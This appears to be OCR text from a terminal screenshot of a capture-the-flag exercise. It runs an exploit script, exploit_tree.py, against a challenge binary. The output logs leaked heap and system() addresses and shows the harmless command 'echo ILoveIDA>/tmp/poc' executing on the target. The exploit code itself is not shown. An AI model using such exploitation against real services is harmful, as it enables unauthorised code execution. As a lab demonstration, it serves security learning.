 saar@ubuntu: ~/tree
saar@ubuntu:~/tree$ python exploit_tree.py
[*] attack with cmd == echo ILoveIDA>/tmp/poc
[*] execute_code running
[*] chunk == 0x1545df8
[*] system == 0x7f6d925793d0
saar@ubuntu: ~/tree
saar@ubuntu:~/tree$ cat /tmp/poc
cat: /tmp/poc: No such file or directory
saar@ubuntu:~/tree$ python run_challenge.py
[*] binding...
[*] exec tree.bin with fds: [<socket._socketobject object at 0x7fa370b43600>, <socket._socket
object object at 0x7fa370b43600>, <socket._socketobject object at 0x7fa370b43600>]
saar@ubuntu:~/tree$ cat /tmp/poc
ILoveIDA
saar@ubuntu:~/tree$